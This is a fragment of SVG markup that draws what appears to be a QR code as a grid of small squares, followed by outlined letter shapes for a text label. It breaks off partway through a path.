<path d="M46.7034 50.6622H44.9737V52.3919H46.7034V50.6622Z" fill="#4F4F4F"/>
<path d="M50.163 50.6622H48.4332V52.3919H50.163V50.6622Z" fill="#4F4F4F"/>
<path d="M57.082 50.6622H55.3522V52.3919H57.082V50.6622Z" fill="#4F4F4F"/>
<path d="M58.8117 50.6622H57.082V52.3919H58.8117V50.6622Z" fill="#4F4F4F"/>
<path d="M1.72976 52.3919H0V54.1217H1.72976V52.3919Z" fill="#4F4F4F"/>
<path d="M3.45951 52.3919H1.72976V54.1217H3.45951V52.3919Z" fill="#4F4F4F"/>
<path d="M5.18927 52.3919H3.45951V54.1217H5.18927V52.3919Z" fill="#4F4F4F"/>
<path d="M6.91903 52.3919H5.18927V54.1217H6.91903V52.3919Z" fill="#4F4F4F"/>
<path d="M8.64879 52.3919H6.91903V54.1217H8.64879V52.3919Z" fill="#4F4F4F"/>
<path d="M10.3785 52.3919H8.64879V54.1217H10.3785V52.3919Z" fill="#4F4F4F"/>
<path d="M12.1083 52.3919H10.3785V54.1217H12.1083V52.3919Z" fill="#4F4F4F"/>
<path d="M15.5678 52.3919H13.8381V54.1217H15.5678V52.3919Z" fill="#4F4F4F"/>
<path d="M22.4868 52.3919H20.7571L20.7571 54.1217H22.4868V52.3919Z" fill="#4F4F4F"/>
<path d="M25.9464 52.3919H24.2166V54.1217H25.9464V52.3919Z" fill="#4F4F4F"/>
<path d="M29.4059 52.3919H27.6761V54.1217H29.4059V52.3919Z" fill="#4F4F4F"/>
<path d="M32.8654 52.3919H31.1356L31.1356 54.1217H32.8654V52.3919Z" fill="#4F4F4F"/>
<path d="M36.3249 52.3919H34.5951V54.1217H36.3249V52.3919Z" fill="#4F4F4F"/>
<path d="M43.2439 52.3919H41.5142V54.1217H43.2439V52.3919Z" fill="#4F4F4F"/>
<path d="M50.163 52.3919H48.4332V54.1217H50.163V52.3919Z" fill="#4F4F4F"/>
<path d="M53.6225 52.3919H51.8927V54.1217H53.6225V52.3919Z" fill="#4F4F4F"/>
<path d="M57.082 52.3919H55.3522V54.1217H57.082V52.3919Z" fill="#4F4F4F"/>
<path d="M58.8117 52.3919H57.082V54.1217H58.8117V52.3919Z" fill="#4F4F4F"/>
<path d="M60.5415 52.3919H58.8117V54.1217H60.5415V52.3919Z" fill="#4F4F4F"/>
<path d="M62.2713 52.3919H60.5415V54.1217H62.2713V52.3919Z" fill="#4F4F4F"/>
<path d="M1.72976 54.1217H0V55.8514H1.72976V54.1217Z" fill="#4F4F4F"/>
<path d="M12.1083 54.1217H10.3785V55.8514H12.1083V54.1217Z" fill="#4F4F4F"/>
<path d="M15.5678 54.1217H13.8381V55.8514H15.5678V54.1217Z" fill="#4F4F4F"/>
<path d="M25.9464 54.1217H24.2166V55.8514H25.9464V54.1217Z" fill="#4F4F4F"/>
<path d="M27.6761 54.1217H25.9464V55.8514H27.6761L27.6761 54.1217Z" fill="#4F4F4F"/>
<path d="M29.4059 54.1217H27.6761L27.6761 55.8514H29.4059V54.1217Z" fill="#4F4F4F"/>
<path d="M34.5951 54.1217H32.8654V55.8514H34.5951V54.1217Z" fill="#4F4F4F"/>
<path d="M36.3249 54.1217H34.5951V55.8514H36.3249V54.1217Z" fill="#4F4F4F"/>
<path d="M38.0547 54.1217H36.3249V55.8514H38.0547V54.1217Z" fill="#4F4F4F"/>
<path d="M39.7844 54.1217H38.0547V55.8514H39.7844V54.1217Z" fill="#4F4F4F"/>
<path d="M41.5142 54.1217H39.7844V55.8514H41.5142V54.1217Z" fill="#4F4F4F"/>
<path d="M48.4332 54.1217H46.7034V55.8514H48.4332V54.1217Z" fill="#4F4F4F"/>
<path d="M50.163 54.1217H48.4332V55.8514H50.163V54.1217Z" fill="#4F4F4F"/>
<path d="M57.082 54.1217H55.3522V55.8514H57.082V54.1217Z" fill="#4F4F4F"/>
<path d="M58.8117 54.1217H57.082V55.8514H58.8117V54.1217Z" fill="#4F4F4F"/>
<path d="M64.001 54.1217H62.2713V55.8514H64.001V54.1217Z" fill="#4F4F4F"/>
<path d="M1.72976 55.8514H0V57.5811H1.72976V55.8514Z" fill="#4F4F4F"/>
<path d="M5.18927 55.8514H3.45951V57.5811H5.18927V55.8514Z" fill="#4F4F4F"/>
<path d="M6.91903 55.8514H5.18927V57.5811H6.91903V55.8514Z" fill="#4F4F4F"/>
<path d="M8.64879 55.8514H6.91903V57.5811H8.64879V55.8514Z" fill="#4F4F4F"/>
<path d="M12.1083 55.8514H10.3785V57.5811H12.1083V55.8514Z" fill="#4F4F4F"/>
<path d="M15.5678 55.8514H13.8381V57.5811H15.5678V55.8514Z" fill="#4F4F4F"/>
<path d="M17.2976 55.8514H15.5678V57.5811H17.2976V55.8514Z" fill="#4F4F4F"/>
<path d="M20.7571 55.8514H19.0273V57.5811H20.7571V55.8514Z" fill="#4F4F4F"/>
<path d="M24.2166 55.8514H22.4868V57.5811H24.2166V55.8514Z" fill="#4F4F4F"/>
<path d="M25.9464 55.8514H24.2166V57.5811H25.9464V55.8514Z" fill="#4F4F4F"/>
<path d="M27.6761 55.8514H25.9464V57.5811H27.6761V55.8514Z" fill="#4F4F4F"/>
<path d="M31.1356 55.8514H29.4059L29.4059 57.5811H31.1356V55.8514Z" fill="#4F4F4F"/>
<path d="M32.8654 55.8514H31.1356V57.5811H32.8654V55.8514Z" fill="#4F4F4F"/>
<path d="M38.0547 55.8514H36.3249V57.5811H38.0547V55.8514Z" fill="#4F4F4F"/>
<path d="M39.7844 55.8514H38.0547V57.5811H39.7844V55.8514Z" fill="#4F4F4F"/>
<path d="M41.5142 55.8514H39.7844V57.5811H41.5142V55.8514Z" fill="#4F4F4F"/>
<path d="M44.9737 55.8514H43.2439V57.5811H44.9737V55.8514Z" fill="#4F4F4F"/>
<path d="M46.7034 55.8514H44.9737V57.5811H46.7034V55.8514Z" fill="#4F4F4F"/>
<path d="M48.4332 55.8514H46.7034V57.5811H48.4332V55.8514Z" fill="#4F4F4F"/>
<path d="M50.163 55.8514H48.4332V57.5811H50.163V55.8514Z" fill="#4F4F4F"/>
<path d="M51.8927 55.8514H50.163V57.5811H51.8927V55.8514Z" fill="#4F4F4F"/>
<path d="M53.6225 55.8514H51.8927V57.5811H53.6225V55.8514Z" fill="#4F4F4F"/>
<path d="M55.3522 55.8514H53.6225V57.5811H55.3522V55.8514Z" fill="#4F4F4F"/>
<path d="M57.082 55.8514H55.3522V57.5811H57.082V55.8514Z" fill="#4F4F4F"/>
<path d="M62.2713 55.8514H60.5415V57.5811H62.2713V55.8514Z" fill="#4F4F4F"/>
<path d="M1.72976 57.5811H0V59.3108H1.72976V57.5811Z" fill="#4F4F4F"/>
<path d="M5.18927 57.5811H3.45951V59.3108H5.18927V57.5811Z" fill="#4F4F4F"/>
<path d="M6.91903 57.5811H5.18927V59.3108H6.91903V57.5811Z" fill="#4F4F4F"/>
<path d="M8.64879 57.5811H6.91903V59.3108H8.64879V57.5811Z" fill="#4F4F4F"/>
<path d="M12.1083 57.5811H10.3785V59.3108H12.1083V57.5811Z" fill="#4F4F4F"/>
<path d="M15.5678 57.5811H13.8381V59.3108H15.5678V57.5811Z" fill="#4F4F4F"/>
<path d="M17.2976 57.5811H15.5678V59.3108H17.2976V57.5811Z" fill="#4F4F4F"/>
<path d="M19.0273 57.5811H17.2976V59.3108H19.0273V57.5811Z" fill="#4F4F4F"/>
<path d="M20.7571 57.5811H19.0273V59.3108H20.7571V57.5811Z" fill="#4F4F4F"/>
<path d="M22.4868 57.5811H20.7571V59.3108H22.4868L22.4868 57.5811Z" fill="#4F4F4F"/>
<path d="M24.2166 57.5811H22.4868L22.4868 59.3108H24.2166V57.5811Z" fill="#4F4F4F"/>
<path d="M25.9464 57.5811H24.2166V59.3108H25.9464V57.5811Z" fill="#4F4F4F"/>
<path d="M29.4059 57.5811H27.6761L27.6761 59.3108H29.4059L29.4059 57.5811Z" fill="#4F4F4F"/>
<path d="M31.1356 57.5811H29.4059L29.4059 59.3108H31.1356V57.5811Z" fill="#4F4F4F"/>
<path d="M36.3249 57.5811H34.5951V59.3108H36.3249V57.5811Z" fill="#4F4F4F"/>
<path d="M39.7844 57.5811H38.0547V59.3108H39.7844V57.5811Z" fill="#4F4F4F"/>
<path d="M43.2439 57.5811H41.5142V59.3108H43.2439V57.5811Z" fill="#4F4F4F"/>
<path d="M44.9737 57.5811H43.2439V59.3108H44.9737V57.5811Z" fill="#4F4F4F"/>
<path d="M46.7034 57.5811H44.9737V59.3108H46.7034V57.5811Z" fill="#4F4F4F"/>
<path d="M55.3522 57.5811H53.6225V59.3108H55.3522V57.5811Z" fill="#4F4F4F"/>
<path d="M57.082 57.5811H55.3522V59.3108H57.082V57.5811Z" fill="#4F4F4F"/>
<path d="M58.8117 57.5811H57.082V59.3108H58.8117V57.5811Z" fill="#4F4F4F"/>
<path d="M60.5415 57.5811H58.8117V59.3108H60.5415V57.5811Z" fill="#4F4F4F"/>
<path d="M62.2713 57.5811H60.5415V59.3108H62.2713V57.5811Z" fill="#4F4F4F"/>
<path d="M1.72976 59.3108H0V61.0406H1.72976V59.3108Z" fill="#4F4F4F"/>
<path d="M5.18927 59.3108H3.45951V61.0406H5.18927V59.3108Z" fill="#4F4F4F"/>
<path d="M6.91903 59.3108H5.18927V61.0406H6.91903V59.3108Z" fill="#4F4F4F"/>
<path d="M8.64879 59.3108H6.91903V61.0406H8.64879V59.3108Z" fill="#4F4F4F"/>
<path d="M12.1083 59.3108H10.3785V61.0406H12.1083V59.3108Z" fill="#4F4F4F"/>
<path d="M19.0273 59.3108H17.2976V61.0406H19.0273V59.3108Z" fill="#4F4F4F"/>
<path d="M20.7571 59.3108H19.0273V61.0406H20.7571V59.3108Z" fill="#4F4F4F"/>
<path d="M22.4868 59.3108H20.7571V61.0406H22.4868V59.3108Z" fill="#4F4F4F"/>
<path d="M25.9464 59.3108H24.2166V61.0406H25.9464V59.3108Z" fill="#4F4F4F"/>
<path d="M27.6761 59.3108H25.9464V61.0406H27.6761L27.6761 59.3108Z" fill="#4F4F4F"/>
<path d="M29.4059 59.3108H27.6761L27.6761 61.0406H29.4059V59.3108Z" fill="#4F4F4F"/>
<path d="M31.1356 59.3108H29.4059V61.0406H31.1356V59.3108Z" fill="#4F4F4F"/>
<path d="M32.8654 59.3108H31.1356V61.0406H32.8654V59.3108Z" fill="#4F4F4F"/>
<path d="M34.5951 59.3108H32.8654V61.0406H34.5951V59.3108Z" fill="#4F4F4F"/>
<path d="M36.3249 59.3108H34.5951V61.0406H36.3249V59.3108Z" fill="#4F4F4F"/>
<path d="M39.7844 59.3108H38.0547V61.0406H39.7844V59.3108Z" fill="#4F4F4F"/>
<path d="M41.5142 59.3108H39.7844V61.0406H41.5142V59.3108Z" fill="#4F4F4F"/>
<path d="M43.2439 59.3108H41.5142V61.0406H43.2439V59.3108Z" fill="#4F4F4F"/>
<path d="M48.4332 59.3108H46.7034V61.0406H48.4332V59.3108Z" fill="#4F4F4F"/>
<path d="M50.163 59.3108H48.4332V61.0406H50.163V59.3108Z" fill="#4F4F4F"/>
<path d="M55.3522 59.3108H53.6225V61.0406H55.3522V59.3108Z" fill="#4F4F4F"/>
<path d="M57.082 59.3108H55.3522V61.0406H57.082V59.3108Z" fill="#4F4F4F"/>
<path d="M58.8117 59.3108H57.082V61.0406H58.8117V59.3108Z" fill="#4F4F4F"/>
<path d="M62.2713 59.3108H60.5415V61.0406H62.2713V59.3108Z" fill="#4F4F4F"/>
<path d="M64.001 59.3108H62.2713V61.0406H64.001V59.3108Z" fill="#4F4F4F"/>
<path d="M1.72976 61.0406H0V62.7703H1.72976V61.0406Z" fill="#4F4F4F"/>
<path d="M12.1083 61.0406H10.3785V62.7703H12.1083V61.0406Z" fill="#4F4F4F"/>
<path d="M17.2976 61.0406H15.5678V62.7703H17.2976V61.0406Z" fill="#4F4F4F"/>
<path d="M20.7571 61.0406H19.0273V62.7703H20.7571V61.0406Z" fill="#4F4F4F"/>
<path d="M22.4868 61.0406H20.7571V62.7703H22.4868V61.0406Z" fill="#4F4F4F"/>
<path d="M31.1356 61.0406H29.4059L29.4059 62.7703H31.1356V61.0406Z" fill="#4F4F4F"/>
<path d="M34.5951 61.0406H32.8654V62.7703H34.5951V61.0406Z" fill="#4F4F4F"/>
<path d="M43.2439 61.0406H41.5142V62.7703H43.2439V61.0406Z" fill="#4F4F4F"/>
<path d="M48.4332 61.0406H46.7034V62.7703H48.4332V61.0406Z" fill="#4F4F4F"/>
<path d="M51.8927 61.0406H50.163V62.7703H51.8927V61.0406Z" fill="#4F4F4F"/>
<path d="M53.6225 61.0406H51.8927V62.7703H53.6225V61.0406Z" fill="#4F4F4F"/>
<path d="M62.2713 61.0406H60.5415V62.7703H62.2713V61.0406Z" fill="#4F4F4F"/>
<path d="M64.001 61.0406H62.2713V62.7703H64.001V61.0406Z" fill="#4F4F4F"/>
<path d="M1.72976 62.7703H0V64.5H1.72976V62.7703Z" fill="#4F4F4F"/>
<path d="M3.45951 62.7703H1.72976V64.5H3.45951V62.7703Z" fill="#4F4F4F"/>
<path d="M5.18927 62.7703H3.45951V64.5H5.18927V62.7703Z" fill="#4F4F4F"/>
<path d="M6.91903 62.7703H5.18927V64.5H6.91903V62.7703Z" fill="#4F4F4F"/>
<path d="M8.64879 62.7703H6.91903V64.5H8.64879V62.7703Z" fill="#4F4F4F"/>
<path d="M10.3785 62.7703H8.64879V64.5H10.3785V62.7703Z" fill="#4F4F4F"/>
<path d="M12.1083 62.7703H10.3785V64.5H12.1083V62.7703Z" fill="#4F4F4F"/>
<path d="M15.5678 62.7703H13.8381V64.5H15.5678V62.7703Z" fill="#4F4F4F"/>
<path d="M22.4868 62.7703H20.7571L20.7571 64.5H22.4868V62.7703Z" fill="#4F4F4F"/>
<path d="M41.5142 62.7703H39.7844V64.5H41.5142V62.7703Z" fill="#4F4F4F"/>
<path d="M50.163 62.7703H48.4332V64.5H50.163V62.7703Z" fill="#4F4F4F"/>
<path d="M55.3522 62.7703H53.6225V64.5H55.3522V62.7703Z" fill="#4F4F4F"/>
<path d="M57.082 62.7703H55.3522V64.5H57.082V62.7703Z" fill="#4F4F4F"/>
<path d="M58.8117 62.7703H57.082V64.5H58.8117V62.7703Z" fill="#4F4F4F"/>
<path d="M64.001 62.7703H62.2713V64.5H64.001V62.7703Z" fill="#4F4F4F"/>
<path d="M77.2832 3.54691V13.5H75.9844V3.54691H77.2832ZM80.4824 3.54691V4.62698H72.792V3.54691H80.4824ZM85.3496 12.2354V8.42776C85.3496 8.1361 85.2904 7.88317 85.1719 7.66898C85.0579 7.45023 84.8848 7.28161 84.6523 7.16312C84.4199 7.04463 84.1328 6.98538 83.791 6.98538C83.472 6.98538 83.1917 7.04007 82.9502 7.14944C82.7132 7.25882 82.5264 7.40237 82.3896 7.58011C82.2575 7.75784 82.1914 7.94925 82.1914 8.15433H80.9268C80.9268 7.89 80.9951 7.62796 81.1318 7.36819C81.2686 7.10843 81.4645 6.87373 81.7197 6.66409C81.9795 6.4499 82.2894 6.28128 82.6494 6.15823C83.014 6.03063 83.4196 5.96683 83.8662 5.96683C84.404 5.96683 84.8779 6.05797 85.2881 6.24026C85.7028 6.42256 86.0264 6.69827 86.2588 7.06741C86.4958 7.432 86.6143 7.89 86.6143 8.44144V11.8867C86.6143 12.1328 86.6348 12.3949 86.6758 12.6729C86.7214 12.9509 86.7874 13.1901 86.874 13.3907V13.5H85.5547C85.4909 13.3542 85.4408 13.1605 85.4043 12.919C85.3678 12.6729 85.3496 12.445 85.3496 12.2354ZM85.5684 9.01566L85.582 9.90433H84.3037C83.9437 9.90433 83.6224 9.93395 83.3398 9.99319C83.0573 10.0479 82.8203 10.1322 82.6289 10.2461C82.4375 10.3601 82.2917 10.5036 82.1914 10.6768C82.0911 10.8454 82.041 11.0437 82.041 11.2715C82.041 11.5039 82.0934 11.7159 82.1982 11.9073C82.3031 12.0987 82.4603 12.2513 82.6699 12.3653C82.8841 12.4746 83.1462 12.5293 83.4561 12.5293C83.8434 12.5293 84.1852 12.4473 84.4814 12.2832C84.7777 12.1192 85.0124 11.9187 85.1855 11.6817C85.3633 11.4447 85.459 11.2145 85.4727 10.9912L86.0127 11.5996C85.9808 11.791 85.8942 12.003 85.7529 12.2354C85.6117 12.4678 85.4225 12.6911 85.1855 12.9053C84.9531 13.1149 84.6751 13.2904 84.3516 13.4317C84.0326 13.5684 83.6725 13.6367 83.2715 13.6367C82.7702 13.6367 82.3304 13.5388 81.9521 13.3428C81.5785 13.1468 81.2868 12.8848 81.0771 12.5567C80.8721 12.224 80.7695 11.8526 80.7695 11.4424C80.7695 11.0459 80.847 10.6973 81.002 10.3965C81.1569 10.0912 81.3802 9.83825 81.6719 9.63773C81.9635 9.43265 82.3145 9.2777 82.7246 9.17288C83.1348 9.06806 83.5928 9.01566 84.0986 9.01566H85.5684ZM84.4814 4.90042H83.5723L83.5654 3.86136C83.7979 3.84769 83.987 3.8249 84.1328 3.793C84.2786 3.75654 84.3857 3.70413 84.4541 3.63577C84.5225 3.56286 84.5566 3.46715 84.5566 3.34866C84.5566 3.25296 84.527 3.17321 84.4678 3.10941C84.4085 3.04105 84.3265 2.98636 84.2217 2.94534C84.1169 2.89977 83.9961 2.86787 83.8594 2.84964C83.7227 2.83141 83.5768 2.8223 83.4219 2.8223L83.4697 2.09769C83.807 2.09769 84.1032 2.12731 84.3584 2.18655C84.6182 2.2458 84.8346 2.33239 85.0078 2.44632C85.1855 2.56025 85.3177 2.69697 85.4043 2.85648C85.4954 3.01142 85.541 3.1846 85.541 3.37601C85.541 3.72236 85.4316 3.97529 85.2129 4.1348C84.9941 4.28974 84.7526 4.38545 84.4883 4.42191L84.4814 4.90042ZM89.9775 6.10355V13.5H88.7061V6.10355H89.9775ZM88.6104 4.14163C88.6104 3.93655 88.6719 3.76338 88.7949 3.6221C88.9225 3.48082 89.1094 3.41019 89.3555 3.41019C89.597 3.41019 89.7816 3.48082 89.9092 3.6221C90.0413 3.76338 90.1074 3.93655 90.1074 4.14163C90.1074 4.3376 90.0413 4.50622 89.9092 4.64749C89.7816 4.78421 89.597 4.85257 89.3555 4.85257C89.1094 4.85257 88.9225 4.78421 88.7949 4.64749C88.6719 4.50622 88.6104 4.3376 88.6104 4.14163ZM102.405 5.50882H103.376C103.376 6.00556 103.31 6.42256 103.178 6.7598C103.05 7.09704 102.825 7.34997 102.501 7.51859C102.177 7.6872 101.722 7.77151 101.134 7.77151V6.99222C101.544 6.99222 101.838 6.94209 102.016 6.84183C102.193 6.73701 102.303 6.57523 102.344 6.35648C102.385 6.13773 102.405 5.85517 102.405 5.50882ZM100.006 11.791V6.10355H101.277V13.5H100.067L100.006 11.791ZM100.245 10.2325L100.771 10.2188C100.771 10.711 100.719 11.1667 100.614 11.586C100.514 12.0007 100.35 12.3607 100.122 12.666C99.8942 12.9714 99.5957 13.2106 99.2266 13.3838C98.8574 13.5524 98.4085 13.6367 97.8799 13.6367C97.5199 13.6367 97.1895 13.5843 96.8887 13.4795C96.5924 13.3747 96.3372 13.2129 96.123 12.9942C95.9089 12.7754 95.7425 12.4906 95.624 12.1397C95.5101 11.7888 95.4531 11.3672 95.4531 10.875V6.10355H96.7178V10.8887C96.7178 11.2214 96.7542 11.4971 96.8271 11.7159C96.9046 11.93 97.0072 12.1009 97.1348 12.2285C97.2669 12.3516 97.4128 12.4382 97.5723 12.4883C97.7363 12.5384 97.9049 12.5635 98.0781 12.5635C98.6159 12.5635 99.042 12.461 99.3564 12.2559C99.6709 12.0463 99.8965 11.766 100.033 11.4151C100.174 11.0596 100.245 10.6654 100.245 10.2325ZM97.7842 5.15335L99.1104 3.14359H100.635L98.8027 5.15335H97.7842ZM105.413 7.68265V13.5H104.148V6.10355H105.345L105.413 7.68265ZM105.112 9.52151L104.586 9.50101C104.59 8.99515 104.666 8.52803 104.812 8.09964C104.957 7.6667 105.162 7.29072 105.427 6.97171C105.691 6.6527 106.006 6.40661 106.37 6.23343C106.739 6.05569 107.147 5.96683 107.594 5.96683C107.958 5.96683 108.286 6.01696 108.578 6.11722C108.87 6.21292 109.118 6.36787 109.323 6.58206C109.533 6.79625 109.692 7.07425 109.802 7.41605C109.911 7.75329 109.966 8.16572 109.966 8.65335V13.5H108.694V8.63968C108.694 8.25231 108.637 7.94241 108.523 7.70999C108.41 7.47301 108.243 7.30211 108.024 7.1973C107.806 7.08792 107.537 7.03323 107.218 7.03323C106.903 7.03323 106.616 7.09931 106.356 7.23148C106.101 7.36364 105.88 7.54593 105.693 7.77835C105.511 8.01077 105.368 8.27737 105.263 8.57816C105.162 8.87438 105.112 9.18883 105.112 9.52151ZM116.679 6.10355H117.827V13.3428C117.827 13.9945 117.695 14.5505 117.431 15.0108C117.166 15.4711 116.797 15.8197 116.323 16.0567C115.854 16.2982 115.312 16.419 114.696 16.419C114.441 16.419 114.14 16.378 113.794 16.2959C113.452 16.2185 113.115 16.084 112.782 15.8926C112.454 15.7058 112.178 15.4528 111.955 15.1338L112.618 14.3819C112.928 14.7556 113.252 15.0153 113.589 15.1612C113.931 15.307 114.268 15.3799 114.601 15.3799C115.002 15.3799 115.348 15.3047 115.64 15.1543C115.931 15.0039 116.157 14.7806 116.316 14.4844C116.48 14.1927 116.562 13.8327 116.562 13.4043V7.7305L116.679 6.10355ZM111.586 9.88382V9.74026C111.586 9.17516 111.652 8.66247 111.784 8.20218C111.921 7.73734 112.115 7.33857 112.365 7.00589C112.62 6.67321 112.928 6.418 113.288 6.24026C113.648 6.05797 114.054 5.96683 114.505 5.96683C114.97 5.96683 115.375 6.04886 115.722 6.21292C116.073 6.37243 116.369 6.60713 116.61 6.91702C116.856 7.22236 117.05 7.5915 117.191 8.02444C117.333 8.45739 117.431 8.9473 117.485 9.49417V10.1231C117.435 10.6654 117.337 11.153 117.191 11.586C117.05 12.0189 116.856 12.3881 116.61 12.6934C116.369 12.9987 116.073 13.2334 115.722 13.3975C115.371 13.557 114.961 13.6367 114.491 13.6367C114.049 13.6367 113.648 13.5433 113.288 13.3565C112.933 13.1696 112.627 12.9076 112.372 12.5703C112.117 12.2331 111.921 11.8366 111.784 11.3809C111.652 10.9206 111.586 10.4216 111.586 9.88382ZM112.851 9.74026V9.88382C112.851 10.253 112.887 10.5993 112.96 10.9229C113.037 11.2464 113.154 11.5313 113.309 11.7774C113.468 12.0235 113.671 12.2172 113.917 12.3584C114.163 12.4951 114.457 12.5635 114.799 12.5635C115.218 12.5635 115.564 12.4746 115.838 12.2969C116.111 12.1192 116.328 11.8845 116.487 11.5928C116.651 11.3011 116.779 10.9844 116.87 10.6426V8.99515C116.82 8.7445 116.743 8.50296 116.638 8.27054C116.537 8.03356 116.405 7.82392 116.241 7.64163C116.082 7.45478 115.883 7.30667 115.646 7.1973C115.41 7.08792 115.132 7.03323 114.812 7.03323C114.466 7.03323 114.168 7.10615 113.917 7.25198C113.671 7.39326 113.468 7.58922 113.309 7.83987C113.154 8.08597 113.037 8.37308 112.96 8.7012C112.887 9.02477 112.851 9.37112 112.851 9.74026ZM127.883 12.0645V3.00003H129.154V13.5H127.992L127.883 12.0645ZM122.906 9.88382V9.74026C122.906 9.17516 122.975 8.66247 123.111 8.20218C123.253 7.73734 123.451 7.33857 123.706 7.00589C123.966 6.67321 124.273 6.418 124.629 6.24026C124.989 6.05797 125.39 5.96683 125.832 5.96683C126.297 5.96683 126.702 6.04886 127.049 6.21292C127.4 6.37243 127.696 6.60713 127.938 6.91702C128.184 7.22236 128.377 7.5915 128.519 8.02444C128.66 8.45739 128.758 8.9473 128.812 9.49417V10.1231C128.762 10.6654 128.664 11.153 128.519 11.586C128.377 12.0189 128.184 12.3881 127.938 12.6934C127.696 12.9987 127.4 13.2334 127.049 13.3975C126.698 13.557 126.288 13.6367 125.818 13.6367C125.385 13.6367 124.989 13.5433 124.629 13.3565C124.273 13.1696 123.966 12.9076 123.706 12.5703C123.451 12.2331 123.253 11.8366 123.111 11.3809C122.975 10.9206 122.906 10.4216 122.906 9.88382ZM124.178 9.74026V9.88382C124.178 10.253 124.214 10.5993 124.287 10.9229C124.365 11.2464 124.483 11.5313 124.643 11.7774C124.802 12.0235 125.005 12.2172 125.251 12.3584C125.497 12.4951 125.791 12.5635 126.133 12.5635C126.552 12.5635 126.896 12.4746 127.165 12.2969C127.438 12.1192 127.657 11.8845 127.821 11.5928C127.985 11.3011 128.113 10.9844 128.204 10.6426V8.99515C128.149 8.7445 128.07 8.50296 127.965 8.27054C127.865 8.03356 127.732 7.82392 127.568 7.64163C127.409 7.45478 127.211 7.30667 126.974 7.1973C126.741 7.08792 126.465 7.03323 126.146 7.03323C125.8 7.03323 125.502 7.10615 125.251 7.25198C125.005 7.39326 124.802 7.58922 124.643 7.83987C124.483 8.08597 124.365 8.37308 124.287 8.7012C124.214 9.02477 124.178 9.37112 124.178 9.74026ZM135.648 11.791V6.10355H136.92V13.5H135.71L135.648 11.791ZM135.888 10.2325L136.414 10.2188C136.414 10.711 136.362 11.1667 136.257 11.586C136.157 12.0007 135.993 12.3607 135.765 12.666C135.537 12.9714 135.238 13.2106 134.869 13.3838C134.5 13.5524 134.051 13.6367 133.522 13.6367C133.162 13.6367 132.832 13.5843 132.531 13.4795C132.235 13.3747 131.98 13.2129 131.766 12.9942C131.551 12.7754 131.385 12.4906 131.267 12.1397C131.153 11.7888 131.096 11.3672 131.096 10.875V6.10355H132.36V10.8887C132.36 11.2214 132.397 11.4971 132.47 11.7159C132.547 11.93 132.65 12.1009 132.777 12.2285C132.91 12.3516 133.055 12.4382 133.215 12.4883C133.379 12.5384 133.548 12.5635 133.721 12.5635C134.258 12.5635 134.685 12.461 134.999 12.2559C135.313 12.0463 135.539 11.766 135.676 11.4151C135.817 11.0596 135.888 10.6654 135.888 10.2325ZM132.853 15.1817C132.853 14.9766 132.914 14.8034 133.037 14.6621C133.165 14.5209 133.352 14.4502 133.598 14.4502C133.839 14.4502 134.024 14.5209 134.151 14.6621C134.284 14.8034 134.35 14.9766 134.35 15.1817C134.35 15.3776 134.284 15.544 134.151 15.6807C134.024 15.822 133.839 15.8926 133.598 15.8926C133.352 15.8926 133.165 15.822 133.037 15.6807C132.914 15.544 132.853 15.3776 132.853 15.1817ZM140.112 7.68265V13.5H138.848V6.10355H140.044L140.112 7.68265ZM139.812 9.52151L139.285 9.50101C139.29 8.99515 139.365 8.52803 139.511 8.09964C139.657 7.6667 139.862 7.29072 140.126 6.97171C140.39 6.6527 140.705 6.40661 141.069 6.23343C141.438 6.05569 141.846 5.96683 142.293 5.96683C142.658 5.96683 142.986 6.01696 143.277 6.11722C143.569 6.21292 143.817 6.36787 144.022 6.58206C144.232 6.79625 144.392 7.07425 144.501 7.41605C144.61 7.75329 144.665 8.16572 144.665 8.65335V13.5H143.394V8.63968C143.394 8.25231 143.337 7.94241 143.223 7.70999C143.109 7.47301 142.942 7.30211 142.724 7.1973C142.505 7.08792 142.236 7.03323 141.917 7.03323C141.603 7.03323 141.315 7.09931 141.056 7.23148C140.8 7.36364 140.579 7.54593 140.393 7.77835C140.21 8.01077 140.067 8.27737 139.962 8.57816C139.862 8.87438 139.812 9.18883 139.812 9.52151ZM151.378 6.10355H152.526V13.3428C152.526 13.9945 152.394 14.5505 152.13 15.0108C151.866 15.4711 151.496 15.8197 151.022 16.0567C150.553 16.2982 150.011 16.419 149.396 16.419C149.14 16.419 148.84 16.378 148.493 16.2959C148.151 16.2185 147.814 16.084 147.481 15.8926C147.153 15.7058 146.878 15.4528 146.654 15.1338L147.317 14.3819C147.627 14.7556 147.951 15.0153 148.288 15.1612C148.63 15.307 148.967 15.3799 149.3 15.3799C149.701 15.3799 150.047 15.3047 150.339 15.1543C150.631 15.0039 150.856 14.7806 151.016 14.4844C151.18 14.1927 151.262 13.8327 151.262 13.4043V7.7305L151.378 6.10355ZM146.285 9.88382V9.74026C146.285 9.17516 146.351 8.66247 146.483 8.20218C146.62 7.73734 146.814 7.33857 147.064 7.00589C147.32 6.67321 147.627 6.418 147.987 6.24026C148.347 6.05797 148.753 5.96683 149.204 5.96683C149.669 5.96683 150.075 6.04886 150.421 6.21292C150.772 6.37243 151.068 6.60713 151.31 6.91702C151.556 7.22236 151.749 7.5915 151.891 8.02444C152.032 8.45739 152.13 8.9473 152.185 9.49417V10.1231C152.134 10.6654 152.036 11.153 151.891 11.586C151.749 12.0189 151.556 12.3881 151.31 12.6934C151.068 12.9987 150.772 13.2334 150.421 13.3975C150.07 13.557 149.66 13.6367 149.19 13.6367C148.748 13.6367 148.347 13.5433 147.987 13.3565C147.632 13.1696 147.326 12.9076 147.071 12.5703C146.816 12.2331 146.62 11.8366 146.483 11.3809C146.351 10.9206 146.285 10.4216 146.285 9.88382ZM147.55 9.74026V9.88382C147.55 10.253 147.586 10.5993 147.659 10.9229C147.737 11.2464 147.853 11.5313 148.008 11.7774C148.167 12.0235 148.37 12.2172 148.616 12.3584C148.862 12.4951 149.156 12.5635 149.498 12.5635C149.917 12.5635 150.264 12.4746 150.537 12.2969C150.811 12.1192 151.027 11.8845 151.187 11.5928C151.351 11.3011 151.478 10.9844 151.569 10.6426V8.99515C151.519 8.7445 151.442 8.50296 151.337 8.27054C151.237 8.03356 151.104 7.82392 150.94 7.64163C150.781 7.45478 150.583 7.30667 150.346 7.1973C150.109 7.08792 149.831 7.03323 149.512 7.03323C149.165 7.03323 148.867 7.10615 148.616 7.25198C148.37 7.39326 148.167 7.58922 148.008 7.83987C147.853 8.08597 147.737 8.37308 147.659 8.7012C147.586 9.02477 147.55 9.37112 147.55 9.74026ZM161.796 4.42874L158.501 13.5H157.154L160.948 3.54691H161.816L161.796 4.42874ZM164.558 13.5L161.256 4.42874L161.235 3.54691H162.104L165.911 13.5H164.558ZM164.387 